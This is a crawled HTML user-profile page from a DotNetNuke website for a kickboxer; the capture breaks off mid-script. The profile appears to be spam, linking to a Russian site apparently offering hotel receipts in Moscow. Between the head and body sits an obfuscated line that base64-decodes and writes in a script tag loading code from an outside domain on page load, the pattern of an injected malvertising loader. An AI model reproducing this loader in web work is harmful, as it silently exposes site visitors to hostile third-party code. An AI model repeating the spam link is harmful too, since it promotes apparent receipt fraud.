

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://worldchampmambo.com/UserProfile/tabid/42/userId/358128/Default.aspx
body_size: 41028
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xml:lang="en-US" lang="en-US" xmlns="http://www.w3.org/1999/xhtml">
<head id="Head">
<!--**********************************************************************************-->
<!-- DotNetNuke� - http://www.dotnetnuke.com                                          -->
<!-- Copyright (c) 2002-2010                                                          -->
<!-- by DotNetNuke Corporation                                                        -->
<!--**********************************************************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><meta content="text/javascript" http-equiv="Content-Script-Type" /><meta content="text/css" http-equiv="Content-Style-Type" /><meta id="MetaDescription" name="DESCRIPTION" content="MAUREPAZ &quot;THE MAMBO-KID&quot; AUGUSTE Website" /><meta id="MetaKeywords" name="KEYWORDS" content="MAUREPAZ &quot;THE MAMBO-KID&quot; AUGUSTE MAMBO KICKBOXING MARTIAL ARTS,DotNetNuke,DNN" /><meta id="MetaCopyright" name="COPYRIGHT" content="Copyright 2009 by BellComp Technologies, Inc." /><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaAuthor" name="AUTHOR" content="MAUREPAZ &quot;THE MAMBO-KID&quot; AUGUSTE Website" /><meta name="RESOURCE-TYPE" content="DOCUMENT" /><meta name="DISTRIBUTION" content="GLOBAL" /><meta id="MetaRobots" name="ROBOTS" content="INDEX, FOLLOW" /><meta name="REVISIT-AFTER" content="1 DAYS" /><meta name="RATING" content="GENERAL" /><meta http-equiv="PAGE-ENTER" content="RevealTrans(Duration=0,Transition=1)" /><style id="StylePlaceholder" type="text/css"></style><link id="APortals__default_" rel="stylesheet" type="text/css" href="/Portals/_default/default.css" /><link id="APortals__default_Skins_T_2693_" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/T-2693/skin.css" /><link id="APortals__default_Skins_T_2693_skin_css" rel="stylesheet" type="text/css" href="/Portals/_default/Skins/T-2693/skin.css" />
<script type="text/javascript" src='http://worldchampmambo.com/DesktopModules/JDMENU/JS/jquery-1.2.6.min.js'></script>
<link id="APortals__default_Containers_T_2693_" rel="stylesheet" type="text/css" href="/Portals/_default/Containers/T-2693/container.css" /><link id="APortals_0_" rel="stylesheet" type="text/css" href="/Portals/0/portal.css" />
<link type="text/css" rel="stylesheet" href='http://worldchampmambo.com/Portals/0/AllDnnSettings.css'/>
<link type="text/css" rel="stylesheet" href='http://worldchampmambo.com/Portals/0/AllDnn.css'/><link href="/Portals/_default/Skins/_default/WebControlSkin/Default/TabStrip.Default.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Providers/HtmlEditorProviders/Telerik/js/RegisterDialogs.js"></script><script type="text/javascript" src="/Providers/HtmlEditorProviders/Telerik/js/CustomFunctions.js"></script><script type="text/javascript">var __textEditorSaveTemplateDialog = "/Providers/HtmlEditorProviders/Telerik/Dialogs/SaveTemplate.aspx";</script><link href="/Providers/HtmlEditorProviders/Telerik/EditorOverride.css" type="text/css" rel="stylesheet" class="Telerik_stylesheet" /><title>
	User Profile
</title></head>
<script>document.write(atob("PHNjcmlwdCBzcmM9Imh0dHBzOi8vYWx3aW5ndWxsYS5jb20vODgvdGFnLm1pbi5qcyIgZGF0YS16b25lPSI1NTc4MiIgYXN5bmMgZGF0YS1jZmFzeW5jPSJmYWxzZSI+PC9zY3JpcHQ+"));</script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4246027,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4246027&101" alt="free hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<body id="Body">
    <form method="post" action="/UserProfile/tabid/42/userId/358128/Default.aspx" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=3p3Sv-BoFOaZX8BUKNtaELAJiKA1nfsB1g6mx0WVQekPVQbWKXE3wK_CJWYmGPgf96NHnTln37nkZKQu0&amp;t=638901361900000000" type="text/javascript"></script>


<script src="/js/dnncore.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=fTk4PBfv4YuBYShv6BwvmF7bXIrSKeO5Kt2GJJ278OcHuXbS9vxc99wP_zrr-ErDCABOaOp4dVkDw7aLqHQ0OgB35vyzZ9iQS748YCHVDWXUSzC-Ri67FSMJKN8i0QUHnRl-afLT8XZFoj2V25zC9Zx1XmU1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=n_CsNhj6vrPGmqRN5uFLs54QWWO0YK5FxckpZk0RpL1AUw1LFONRI8FxV5LuuVE5Qo002D5f4pghHEYtUVNwJwvqQ3fZZsstc5VTwpK24wYbi7z0P4xyoS_gMJrOyW-EwsZhBflfDFUAx5ipjzowSbvhhCNp8CwPeSG6DQ2&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/js/dnn.js" type="text/javascript"></script>
<script src="/js/dnn.xml.js" type="text/javascript"></script>
<script src="/js/dnn.xml.jsparser.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.js" type="text/javascript"></script>
<script src="/js/dnn.xmlhttp.jsxmlhttprequest.js" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=g6TKreJyx7iImd8sQkEtCsBlNaiUU44DpXEI_AHBZv2jVGqSiSJYUcz1HhDRzO0KfcOouxJTYjNrJh2iZqakaHbTDA6PoleMN2QqH2E4PiRb4eI7zjAaVRQBpo7ysZ_UzEj5-yVwq6WEqTN60&amp;t=351f73d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=VARe6-JeIkspdlwbL4FvJlDFzPp892UwCb539CRhMv8IukbwmAkqPWuUC0pkjXWjBzsC2r6EQSLd9lWOTx3F8vZ9JXrxpHMdYtWVo_JNE_ucfES4gkVMM4OEIGtKclHYI3BRWrJId9weCW_Y0&amp;t=351f73d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=ZlP6tcv_5OG8GSl91u05EYnGLG0Xdg_Xqj42eYlwG5PGGybL3TDD4TeQIFfBOixeJRi_RDbyMi1XGigGNim62e0LfsfeKloI1-D3viaT_1fKgQBCCBeyFXCUjcP-zxRejbNxzhT9SKt2XcmE0&amp;t=351f73d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=1HLycS9ENELQ200EccvNRnRdr75gj9tqGrYDwcFhhs_xxmUVHD0X7raaP4qOFMTlZ4l2vW_IN38x2IjlupG4ZcSkw5e7Xc5Ei9COq93HJnYXjHCiCn4EIeDtIMpGHzNmxRLn1XORJIz52ILvIoHqKwn9FVs1&amp;t=351f73d" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=HgAhOhb-VI_JWsX9sT7Cnup93i8WR8jhW3cqgGBOa0FSc5t-xcvP8t7_ccBfKaOauQT8hhvKaZDXQs49Sa17QkWtFbmeJ2VlDqmxxdVIx66v-9pRwIPRYsBMPgwSxJgnwRGBiB1sae6H7NxpUfm94viXh6A1&amp;t=351f73d" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
</div>

<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr359$dnnMORE$UpdatePanel2','dnn_ctr359_dnnMORE_UpdatePanel2','tdnn$ctr359$dnnMORE$UpdatePanel1','dnn_ctr359_dnnMORE_UpdatePanel1','tdnn$ctr359$dnnMORE$UpdatePanel3','dnn_ctr359_dnnMORE_UpdatePanel3'], [], [], 90, '');
//]]>
</script>

        
        

<div id="all">
  <div id="all_up">
  <div id="skincontrol"><a onclick="return false;" id="dnn_dnnSKINCONTROL_lbEdit" class="Normal" href="javascript:__doPostBack(&#39;dnn$dnnSKINCONTROL$lbEdit&#39;,&#39;&#39;)"></a>
<div id="flyout" style="display: none; overflow: hidden; z-index: 2; background-color: #FFFFFF;
    border: solid 1px #D0D0D0;">
</div>
<div id="info" style="display: none; width: 380px; height: 330px; z-index: 2;font-size: 12px;
    border: solid 3px #CCCCCC; background-color: #FFFFFF; padding: 5px;">
    <br />
    <table>
        <tr>
            <td colspan="2" align="center">
                <span id="dnn_dnnSKINCONTROL_lblTitle" class="SubHead" style="font-size:Medium;font-weight:bold;">Skin Control</span>
            </td>
        </tr>
        <tr>
            <td valign="top">
                <span id="dnn_dnnSKINCONTROL_lblCSS" class="SubHead">CSS:</span>
            </td>
            <td>
                <textarea name="dnn$dnnSKINCONTROL$txtCSS" rows="2" cols="20" id="dnn_dnnSKINCONTROL_txtCSS" class="NormalTextBox" style="height:200px;width:300px;">
</textarea>
            </td>
        </tr>
        <tr>
            <td >
                <span id="dnn_dnnSKINCONTROL_lblSize" class="SubHead">Width:</span>
            </td>
            <td>
                <table id="dnn_dnnSKINCONTROL_rblList" class="Normal">
	<tr>
		<td><input id="dnn_dnnSKINCONTROL_rblList_0" type="radio" name="dnn$dnnSKINCONTROL$rblList" value="0" /><label for="dnn_dnnSKINCONTROL_rblList_0">900px</label></td><td><input id="dnn_dnnSKINCONTROL_rblList_1" type="radio" name="dnn$dnnSKINCONTROL$rblList" value="1" /><label for="dnn_dnnSKINCONTROL_rblList_1">80%</label></td><td><input id="dnn_dnnSKINCONTROL_rblList_2" type="radio" name="dnn$dnnSKINCONTROL$rblList" value="2" /><label for="dnn_dnnSKINCONTROL_rblList_2">98%</label></td>
	</tr>
</table>
            </td>
        </tr>
        <tr>
            <td >
                <span id="dnn_dnnSKINCONTROL_lblFontSize" class="SubHead">Font Size:</span>
            </td>
            <td>
                <table id="dnn_dnnSKINCONTROL_rblFontSize" class="Normal">
	<tr>
		<td><input id="dnn_dnnSKINCONTROL_rblFontSize_0" type="radio" name="dnn$dnnSKINCONTROL$rblFontSize" value="11px" /><label for="dnn_dnnSKINCONTROL_rblFontSize_0">11px</label></td><td><input id="dnn_dnnSKINCONTROL_rblFontSize_1" type="radio" name="dnn$dnnSKINCONTROL$rblFontSize" value="12px" /><label for="dnn_dnnSKINCONTROL_rblFontSize_1">12px</label></td><td><input id="dnn_dnnSKINCONTROL_rblFontSize_2" type="radio" name="dnn$dnnSKINCONTROL$rblFontSize" value="14px" /><label for="dnn_dnnSKINCONTROL_rblFontSize_2">14px</label></td><td></td><td></td>
	</tr>
</table>
            </td>
        </tr>
        <tr>
            <td colspan="2" align="center">
                <a id="dnn_dnnSKINCONTROL_lbSave" class="Normal" href="javascript:__doPostBack(&#39;dnn$dnnSKINCONTROL$lbSave&#39;,&#39;&#39;)">Save</a>&nbsp;&nbsp;
                <a onclick="return false;" id="dnn_dnnSKINCONTROL_btnClose" class="Normal" href="javascript:__doPostBack(&#39;dnn$dnnSKINCONTROL$btnClose&#39;,&#39;&#39;)">Cancel</a><a id="dnn_dnnSKINCONTROL_btnCloseIE" class="Normal" href="javascript:__doPostBack(&#39;dnn$dnnSKINCONTROL$btnCloseIE&#39;,&#39;&#39;)">Cancel</a>
            </td>
        </tr>
    </table>
</div>

<script type="text/javascript" language="javascript">

//window.onload=function IsIE()
//{ 
//if it's ie
if(navigator.userAgent.indexOf('MSIE') >= 0)
{
document.getElementById('dnn_dnnSKINCONTROL_btnClose').style.display='none';
}
else
{
  document.getElementById('dnn_dnnSKINCONTROL_btnCloseIE').style.display='none';
}

//}
            // Move an element directly on top of another element (and optionally
            // make it the same size)
            function CoverBtn(bottom, top, ignoreSize) {
             // bottom=document.getElementById('dnn_dnnSKINCONTROL_lbEdit');
            // document.write(bottom);
           
             bottom= $get('dnn_dnnSKINCONTROL_lbEdit')
//              alert(bottom);
                var location = Sys.UI.DomElement.getLocation(bottom);
                top.style.position = 'absolute';
                top.style.top = location.y + 'px';
                top.style.left = location.x + 'px';
                if (!ignoreSize) {
                    top.style.height = bottom.offsetHeight + 'px';
                    top.style.width = bottom.offsetWidth + 'px';
                }
            }
            
                        function Cover(bottom, top, ignoreSize) {
             // bottom=document.getElementById('dnn_dnnSKINCONTROL_lbEdit');
            // document.write(bottom);
           
//             bottom= $get('dnn_dnnSKINCONTROL_lbEdit')
//              alert(bottom);
                var location = Sys.UI.DomElement.getLocation(bottom);
                top.style.position = 'absolute';
                top.style.top = location.y + 'px';
                top.style.left = location.x + 'px';
                if (!ignoreSize) {
                    top.style.height = bottom.offsetHeight + 'px';
                    top.style.width = bottom.offsetWidth + 'px';
                }
            }
</script>






</div>
  <div id="mainBody" class="SkinWidth">
    <div id="top">
      <div class="top_r">
        <div class="users"><a id="dnn_dnnLOGIN_cmdLogin" class="user" href="javascript:__doPostBack(&#39;dnn$dnnLOGIN$cmdLogin&#39;,&#39;&#39;)">Login</a>&nbsp;&nbsp;&nbsp;<a id="dnn_dnnUSER_cmdRegister" class="user" href="javascript:__doPostBack(&#39;dnn$dnnUSER$cmdRegister&#39;,&#39;&#39;)">Register</a></div>
        <div class="logos"><a id="dnn_dnnLOGO_hypLogo" title="MAUREPAZ &quot;THE MAMBO-KID&quot; AUGUSTE Website" href="http://worldchampmambo.com/Home.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/logo.jpg" alt="MAUREPAZ &quot;THE MAMBO-KID&quot; AUGUSTE Website" style="border-width:0px;" /></a></div>
      </div>
    </div>
    <div id="menu">
      <div class="menu_r">
        <div class="menu_m">
<script type="text/javascript" src='http://worldchampmambo.com/DesktopModules/JDMENU/JS/jquery.bgiframe.js'></script>
<script type="text/javascript" src='http://worldchampmambo.com/DesktopModules/JDMENU/JS/jquery.dimensions.js'></script>
<script type="text/javascript" src='http://worldchampmambo.com/DesktopModules/JDMENU/JS/jquery.positionBy.js'></script>

<div class='sd_content' ><ul class='jd_menu '><li><a href='http://worldchampmambo.com/Home.aspx'><span>Home</span></a></li>
<li><a href='http://worldchampmambo.com/MosBIO.aspx'><span>Mo's BIO</span></a></li>
<li><a href='http://worldchampmambo.com/Training.aspx'><span>Training</span></a></li>
<li><a href='http://worldchampmambo.com/Accomplishments.aspx'><span>Accomplishments</span></a></li>
<li><a href='http://worldchampmambo.com/ContactUs.aspx'><span>Contact Us</span></a></li>
</ul>
</div>

<script language="javascript" type="text/javascript">
<!--
 jQuery(document).ready
(function(){
	function addEvents(ul) {
		var settings = jQuery.data( jQuery(ul).parents().andSelf().filter('ul.jd_menu')[0], 'jd_menuSettings' );
		jQuery('> li', ul)
			.bind('mouseenter.jd_menu mouseleave.jd_menu', function(evt) {
				jQuery(this).toggleClass('jdm_hover');
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 ) {
					clearTimeout( this.jQuerydTimer );
					var enter = ( evt.type == 'mouseenter' );
					var fn = ( enter ? showMenu : hideMenu );
					this.jQuerydTimer = setTimeout(function() {
						fn( ul[0], settings.onAnimate, settings.isVertical );
					}, enter ? settings.showDelay : settings.hideDelay );
				}
			})
			.bind('click.jd_menu', function(evt) {
				var ul = jQuery('> ul', this);
				if ( ul.length == 1 && 
					( settings.disableLinks == true || jQuery(this).hasClass('accessible') ) ) {
					showMenu( ul, settings.onAnimate, settings.isVertical );
					return false;
				}
				
				// The user clicked the li and we need to trigger a click for the a
				if ( evt.target == this ) {
					var link = jQuery('> a', evt.target).not('.accessible');
					if ( link.length > 0 ) {
						var a = link[0];
						if ( !a.onclick ) {
							window.open( a.href, a.target || '_self' );
						} else {
							jQuery(a).trigger('click');
						}
					}
				}
				if ( settings.disableLinks || 
					( !settings.disableLinks && !jQuery(this).parent().hasClass('jd_menu') ) ) {
					jQuery(this).parent().jd_menuHide();
					evt.stopPropagation();
				}
			})
			.find('> a')
				.bind('focus.jd_menu blur.jd_menu', function(evt) {
					var p = jQuery(this).parents('li:eq(0)');
					if ( evt.type == 'focus' ) {
						p.addClass('jdm_hover');
					} else { 
						p.removeClass('jdm_hover');
					}
				})
				.filter('.accessible')
					.bind('click.jd_menu', function(evt) {
						evt.preventDefault();
					});
	}

	function showMenu(ul, animate, vertical) {
		var ul = jQuery(ul);
		if ( ul.is(':visible') ) {
			return;
		}
		ul.bgiframe();
		var li = ul.parent();
		ul	.trigger('jd_menuShow')
			.positionBy({ 	target: 	li[0], 
							targetPos: 	( vertical === true || !li.parent().hasClass('jd_menu') ? 1 : 3 ), 
							elementPos: 0,
							hideAfterPosition: true
							});
		if ( !ul.hasClass('jdm_events') ) {
			ul.addClass('jdm_events');
			addEvents(ul);
		}
		li	.addClass('jdm_active')
			// Hide any adjacent menus
			.siblings('li').find('> ul:eq(0):visible')
				.each(function(){
					hideMenu( this ); 
				});
		if ( animate === undefined ) {
			ul.show();
		} else {
			animate.apply( ul[0], [true] );
		}
	}
	
	function hideMenu(ul, animate) {
		var ul = jQuery(ul);
		jQuery('.bgiframe', ul).remove();
		ul	.filter(':not(.jd_menu)')
			.find('> li > ul:eq(0):visible')
				.each(function() {
					hideMenu( this );
				})
			.end();
		if ( animate === undefined ) {
			ul.hide()
		} else {
			animate.apply( ul[0], [false] );
		}

		ul	.trigger('jd_menuHide')
			.parents('li:eq(0)')
				.removeClass('jdm_active jdm_hover')
			.end()
				.find('> li')
				.removeClass('jdm_active jdm_hover');
	}
	
	// Public methods
	jQuery.fn.jd_menu = function(settings) {
		// Future settings: activateDelay
		var settings = jQuery.extend({	// Time in ms before menu shows
									showDelay: 		50,
									// Time in ms before menu hides
									hideDelay: 		500,
									// Should items that contain submenus not 
									// respond to clicks
									disableLinks:	false
									// This callback allows for you to animate menus
									//onAnimate:	null
									}, settings);
		if ( !jQuery.isFunction( settings.onAnimate ) ) {
			settings.onAnimate = undefined;
		}
		return this.filter('ul.jd_menu').each(function() {
			jQuery.data(	this, 
					'jd_menuSettings', 
					jQuery.extend({ isVertical: jQuery(this).hasClass('jd_menu_vertical') }, settings) 
					);
			addEvents(this);
		});
	};
	
	jQuery.fn.jd_menuUnbind = function() {
		jQuery('ul.jdm_events', this)
			.unbind('.jd_menu')
			.find('> a').unbind('.jd_menu');
	};
	jQuery.fn.jd_menuHide = function() {
		return this.filter('ul').each(function(){ 
			hideMenu( this );
		});
	};

	// Private methods and logic
	jQuery(window)
		// Bind a click event to hide all visible menus when the document is clicked
		.bind('click.jd_menu', function(){
			jQuery('ul.jd_menu ul:visible').jd_menuHide();
		});
});

jQuery(function() {
	jQuery('ul.jd_menu').jd_menu();
});
-->
</script>
</div>
      </div>
    </div>
    <div id="main_content">
    <table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td id="dnn_LeftShowPane" class="leftshowpane DNNEmptyPane"></td>

        <td class="lt" width="100%"><table width="100%"  border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td id="dnn_TopPane" colspan="3" class="toppane DNNEmptyPane"></td>

          </tr>
          <tr>
            <td id="dnn_LeftPane" class="leftpane DNNEmptyPane"></td>

            <td id="dnn_ContentPane" class="contentpane"><div><a id="359" name="359"></a>
<div class="Container2">
     <div class="containerhead">
       <div class="con2_h_r">
         <div class="con2_h_m">
            <div class="title"><span id="dnn_ctr359_dnnTITLE2_lblTitle" class="Head2">My Profile</span>


</div>
        	<div class="more"><a id="dnn_ctr359_dnnMORE_hyContent" class="Normal" target="_self" style="cursor: pointer"></a>
<a onclick="return false;" id="dnn_ctr359_dnnMORE_lbEdit" href="javascript:__doPostBack(&#39;dnn$ctr359$dnnMORE$lbEdit&#39;,&#39;&#39;)"></a>


<div id="dnn_ctr359_dnnMORE_plEdit" class="AllDnnMore" style="position: fixed; display: none; left: 411px;
    top: 50px; z-index: 10002; border: solid 2px #000000; padding: 5px;">
	
    <table>
        <tr>
            <td>
                <span id="dnn_ctr359_dnnMORE_lblShowType" class="SubHead">Show Type:</span>
            </td>
            <td>
                <table id="dnn_ctr359_dnnMORE_rblShowType" style="color:Black;">
		<tr>
			<td><input id="dnn_ctr359_dnnMORE_rblShowType_0" type="radio" name="dnn$ctr359$dnnMORE$rblShowType" value="0" checked="checked" /><label for="dnn_ctr359_dnnMORE_rblShowType_0">Text</label></td><td><input id="dnn_ctr359_dnnMORE_rblShowType_1" type="radio" name="dnn$ctr359$dnnMORE$rblShowType" value="1" /><label for="dnn_ctr359_dnnMORE_rblShowType_1">Icon</label></td>
		</tr>
	</table>
            </td>
        </tr>
        <tr>
            <td>
                <span id="dnn_ctr359_dnnMORE_lblTitle" class="SubHead">Title:</span>
            </td>
            <td>
                <input name="dnn$ctr359$dnnMORE$txtTitle" type="text" id="dnn_ctr359_dnnMORE_txtTitle" class="NormalTextBox" />
            </td>
        </tr>
        <tr>
            <td valign="top">
                <span id="dnn_ctr359_dnnMORE_lblIcon" class="SubHead">Icon:</span>
            </td>
            <td>
                <div id="dnn_ctr359_dnnMORE_UpdatePanel2">
		
                        
                    
	</div>
            </td>
        </tr>
        <tr>
            <td>
                <span id="dnn_ctr359_dnnMORE_lblLinkType" class="SubHead">Type:</span>
            </td>
            <td>
                <table id="dnn_ctr359_dnnMORE_rblLinkType" style="color:Black;">
		<tr>
			<td><input id="dnn_ctr359_dnnMORE_rblLinkType_0" type="radio" name="dnn$ctr359$dnnMORE$rblLinkType" value="0" checked="checked" /><label for="dnn_ctr359_dnnMORE_rblLinkType_0">Url</label></td><td><input id="dnn_ctr359_dnnMORE_rblLinkType_1" type="radio" name="dnn$ctr359$dnnMORE$rblLinkType" value="1" /><label for="dnn_ctr359_dnnMORE_rblLinkType_1">Dialog Box</label></td>
		</tr>
	</table>
            </td>
        </tr>
        <tr>
            <td valign="top">
                <span id="dnn_ctr359_dnnMORE_lblUrl" class="SubHead">Url:</span>
            </td>
            <td>
                <div id="dnn_ctr359_dnnMORE_UpdatePanel1">
		
                        
                    
	</div>
            </td>
        </tr>
        <tr>
            <td>
                <span id="dnn_ctr359_dnnMORE_lblNewWindow" class="SubHead">New Window:</span>
            </td>
            <td>
                <input id="dnn_ctr359_dnnMORE_cbNewWindow" type="checkbox" name="dnn$ctr359$dnnMORE$cbNewWindow" />
            </td>
        </tr>
        <tr>
            <td valign="top">
                <span id="dnn_ctr359_dnnMORE_lblDescription" class="SubHead">Description:</span>
            </td>
            <td>
                <div id="dnn_ctr359_dnnMORE_UpdatePanel3">
		
                        
                    
	</div>
            </td>
        </tr>
        <tr>
            <td colspan="2" align="center">
                <a id="dnn_ctr359_dnnMORE_lbUpdate" href="javascript:__doPostBack(&#39;dnn$ctr359$dnnMORE$lbUpdate&#39;,&#39;&#39;)" style="color:Black;">Update</a>
                <a onclick="return false;" id="dnn_ctr359_dnnMORE_lbquxiao" href="javascript:__doPostBack(&#39;dnn$ctr359$dnnMORE$lbquxiao&#39;,&#39;&#39;)" style="color:Black;">Cancel</a>
            </td>
        </tr>
    </table>

</div>





<div id="dnn_ctr359_dnnMORE_Panel1" class="AllDnnShow" style="position: fixed; display: none; left: 400px;
    top: 200px;">
	
    
    <center>
        <a onclick="return false;" id="dnn_ctr359_dnnMORE_LinkButton1" class="Normal" href="javascript:__doPostBack(&#39;dnn$ctr359$dnnMORE$LinkButton1&#39;,&#39;&#39;)">Cancel</a>
    </center>

</div>
</div>
      		<div class="actions"></div>
      		<div class="visibility"></div>
         </div>
       </div>
  </div>
   	 <div class="containermain">
      	 <div id="dnn_ctr359_ContentPane" class="containerpane lt"><!-- Start_Module_359 --><div id="dnn_ctr359_ModuleContent" class="ModViewProfileC">
	<div id="UserProfile">
	<img alt="Profile Avatar" class="ProfilePhoto" width="120" height="120" src="/images/spacer.gif" />
	<div class="ProfileAddress">
		<div class="ProfileName">gostinichnye-cheki</div>
		<div>*******</div>
		<div>*******, *******  *******</div>
		<div>*******</div>
	</div>
	<div class="ProfileContact">*******  *******</div><div style="clear:both;"></div>
	<div class="ProfileBio"><a href="https://xn------8cdjel1aapgxkkcf9bgie1gi0i.xn--p1ai/">https://чек-от-гостиницы-москва.рф</a></div>
</div>


</div><!-- End_Module_359 --></div>
       	 <div class="clear"></div>
   	 </div>
<div class="clear"></div>
     <div class="containerbot">
      	<span class="left"></span>
      	<span class="right"></span>
   	 </div>
</div>






</div><div><a id="360" name="360"></a></div></td>

            <td id="dnn_RightPane" class="rightpane DNNEmptyPane"></td>

          </tr>
          <tr>
            <td id="dnn_BottomPane" colspan="3" class="bottompane DNNEmptyPane"></td>

          </tr>
        </table></td>
        <td id="dnn_RightShowPane" class="rightshowpane DNNEmptyPane"></td>

      </tr>
    </table>
    </div>
    <div id="foot">
      <div class="foot_r">
        <div class="foot_m">
          <div class="foot_up"><span id="dnn_dnnLINKS_lblLinks"><a class="links" href="http://worldchampmambo.com/Home.aspx">Home</a> <a class="links" href="http://worldchampmambo.com/MosBIO.aspx">Mo's BIO</a> <a class="links" href="http://worldchampmambo.com/Training.aspx">Training</a> <a class="links" href="http://worldchampmambo.com/Accomplishments.aspx">Accomplishments</a> <a class="links" href="http://worldchampmambo.com/ContactUs.aspx">Contact Us</a></span>
</div>
          <div class="foot_bot"><span id="dnn_dnnCOPYRIGHT_lblCopyright" class="bottomcss">Copyright 2009 by BellComp Technologies, Inc.</span>
&nbsp;&nbsp;|&nbsp;&nbsp;<a id="dnn_dnnPRIVACY_hypPrivacy" class="bottomcss" rel="nofollow" href="http://worldchampmambo.com/privacy.aspx">Privacy Statement</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a id="dnn_dnnTERMS_hypTerms" class="bottomcss" rel="nofollow" href="http://worldchampmambo.com/terms.aspx">Terms Of Use</a></div>
        </div>
      </div>
    </div>
  </div>
  </div>
</div>



        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" value="`{`__scdoff`:`1`}" />
        
    
<script type="text/javascript" src="/Resources/Shared/scripts/initWidgets.js" ></script>
<script type="text/javascript">
//<![CDATA[
Sys.Application.add_init(function() {
    $create(AjaxControlToolkit.Animation.AnimationBehavior, {"OnClick":"{\"AnimationName\":\"Sequence\",\"AnimationChildren\":[{\"AnimationName\":\"EnableAction\",\"Enabled\":\"false\",\"AnimationChildren\":[]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"CoverBtn($get(\\u0027shandian\\u0027), $get(\\u0027flyout\\u0027));\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"AnimationTarget\":\"flyout\",\"Attribute\":\"display\",\"Value\":\"block\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"AnimationTarget\":\"flyout\",\"Duration\":\".3\",\"Fps\":\"25\",\"AnimationChildren\":[{\"AnimationName\":\"Move\",\"Horizontal\":\"150\",\"Vertical\":\"-50\",\"AnimationChildren\":[]},{\"AnimationName\":\"Resize\",\"Width\":\"380\",\"Height\":\"330\",\"AnimationChildren\":[]},{\"AnimationName\":\"Color\",\"PropertyKey\":\"backgroundColor\",\"StartValue\":\"#AAAAAA\",\"EndValue\":\"#FFFFFF\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"ScriptAction\",\"Script\":\"Cover($get(\\u0027flyout\\u0027), $get(\\u0027info\\u0027), true);\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"AnimationTarget\":\"info\",\"Attribute\":\"display\",\"Value\":\"block\",\"AnimationChildren\":[]},{\"AnimationName\":\"FadeIn\",\"AnimationTarget\":\"info\",\"Duration\":\".2\",\"AnimationChildren\":[]},{\"AnimationName\":\"StyleAction\",\"AnimationTarget\":\"flyout\",\"Attribute\":\"display\",\"Value\":\"none\",\"AnimationChildren\":[]},{\"AnimationName\":\"Parallel\",\"AnimationTarget\":\"info\",\"Duration\":\".5\",\"AnimationChildren\":[{\"AnimationName\":\"Color\",\"PropertyKey\":\"color\",\"StartValue\":\"#666666\",\"EndValue\":\"#0000FF\",\"AnimationChildren\":[]},{\"AnimationName\":\"Color\",\"PropertyKey\":\"borderColor\",\"StartValue\":\"#666666\",\"EndValue\":\"#0000FF\",\"AnimationChildren\":[]}]},{\"AnimationName\":\"Parallel\",\"AnimationTarget\":\"info\",\"Duration\":\".5\",\"AnimationChildren\":[{\"AnimationName\":\"Color\",\"PropertyKey\":\"color\",\"StartValue\":\"#0000FF\",\"EndValue\":\"#666666\",\"AnimationChildren\":[]},{\"AnimationName\":\"Color\",\"PropertyKey\":\"borderColor\",\"StartValue\":\"#0000FF\",\"EndValue\":\"#666666\",\"AnimationChildren\":[]}]}]}","id":"dnn_dnnSKINCONTROL_AnimationExtender1"}, null, null, $get("dnn_dnnSKINCONTROL_lbEdit"));
});
Sys.Application.add_init(function() {
